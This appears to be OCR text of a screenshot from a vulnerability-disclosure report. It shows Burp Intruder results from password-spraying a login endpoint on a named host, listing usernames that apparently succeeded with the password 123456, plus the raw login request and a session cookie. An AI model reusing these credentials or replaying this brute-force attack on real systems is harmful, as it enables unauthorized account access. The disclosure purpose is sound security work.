 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
30 wangjun 123456 200 303
41 lixia 123456 200 303
77 liyan 123456 200 303
66 chenwei 123456 200 303
107 liujuan 123456 200 303
103 zhangping 123456 200 303
123 yangli 123456 200 303
161 wangjun 123456 200 303
164 zhangping 123456 200 303
150 yangjie 123456 200 303
186 chenfang 123456 200 303
185 wangjing 123456 200 303
181 chenjun 123456 200 303
208 zhangxue 123456 200 303
217 lifei 123456 200 303
277 wanghuan 123456 200 303
285 wangrui 123456 200 303
304 chenhui 123456 200 303
297 lifeng 123456 200 303
315 liukai 123456 200 303
316 zhangyuhua 123456 200 303
307 wangtingting 123456 200 303
338 huangwei 123456 200 303
397 wangyang 123456 200 303
394 liushuai 123456 200 303
403 yangming 123456 200 303
416 liyan 123456 200 303
462 chenjun 123456 200 303
0 200 219 baseline request
2 wangwei 123456 200 219
3 wangfang 123456 200 219
4 liwei 123456 200 219
5 lina 123456 200 219
6 zhangmin 123456 200 219
Request Response
Raw Params Headers Hex
OST /login HTTP/1.1
ost: zxpt.zx-erp.qeeka.com
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
ccept: application/json, text/javascript, */*; q=0.01
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
-Requested-With: XMLHttpRequest
eferer: http://zxpt.zx-erp.qeeka.com/login/
ontent-Length: 33
ookie: SessionId=dcefdbd5-8648-4c15-bd6e-7d7f275b8923
onnection: close
www.wooyun.org